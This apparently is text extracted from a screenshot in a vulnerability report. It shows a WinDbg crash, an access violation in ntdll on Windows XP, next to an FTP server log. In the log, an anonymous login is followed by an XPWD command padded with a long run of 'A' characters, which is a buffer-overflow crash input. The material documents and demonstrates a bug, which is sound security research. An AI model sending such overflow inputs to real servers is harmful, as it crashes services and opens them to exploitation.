 File Edit View Debug Window Help
Command - Pid 1644 - WinDbg:6.12.0002.633 X86
ModLoad: 7c800000 7c91e000 C:\WINDOWS\system32\kernel32.dll
ModLoad: 71a40000 71a4b000 C:\WINDOWS\system32\WSOCK32.dll
ModLoad: 71a20000 71a37000 C:\WINDOWS\system32\WS2_32.dll
ModLoad: 77da0000 77e49000 C:\WINDOWS\system32\ADVAPI32.dll
ModLoad: 77e50000 77ee2000 C:\WINDOWS\system32\RPCRT4.dll
ModLoad: 77fc0000 77fd1000 C:\WINDOWS\system32\Secur32.dll
ModLoad: 77be0000 77c38000 C:\WINDOWS\system32\msvcrt.dll
ModLoad: 71a10000 71a18000 C:\WINDOWS\system32\WS2HELP.dll
ModLoad: 719c0000 719fe000 C:\WINDOWS\system32\mswsock.dll
ModLoad: 60fd0000 61025000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 77ef0000 77f39000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 77d10000 77da0000 C:\WINDOWS\system32\USER32.dll
ModLoad: 76300000 7631d000 C:\WINDOWS\system32\IMM32.DLL
ModLoad: 62c20000 62c29000 C:\WINDOWS\system32\LPK.DLL
ModLoad: 73fa0000 7400b000 C:\WINDOWS\system32\USP10.dll
ModLoad: 71a00000 71a08000 C:\WINDOWS\system32\wshtcpip.dll
(66c.1c8): Access violation - code c0000005 (!!! second chance !!!)
eax=00000000 ebx=4169c7a8 ecx=ffffffff edx=0012f02c esi=7ffdfbf8 edi=4169c7a8
eip=7c921278 esp=0012f018 ebp=0012f034 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\WINDO
ntdll!RtlInitAnsiString+0x1b:
7c921278 f2ae repne scas byte ptr es:[edi]
0:000>
C:\Documents and Settings\Administrator\桌面\ee1d0e0ce9d24db7bd8394c54...
127.0.0.1 requested: "USER anonymous"
127.0.0.1 sent login "anonymous"
127.0.0.1 requested: "PASS anonymous"
127.0.0.1 sent password "anonymous"
127.0.0.1 requested: "XPWD AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
127.0.0.1 requested: "AAAAA"
Client 127.0.0.1 disconnected
Got connection from 127.0.0.1
127.0.0.1 requested: "USER anonymous"
127.0.0.1 sent login "anonymous"
127.0.0.1 requested: "PASS anonymous"
127.0.0.1 sent password "anonymous"
www.wooyun.org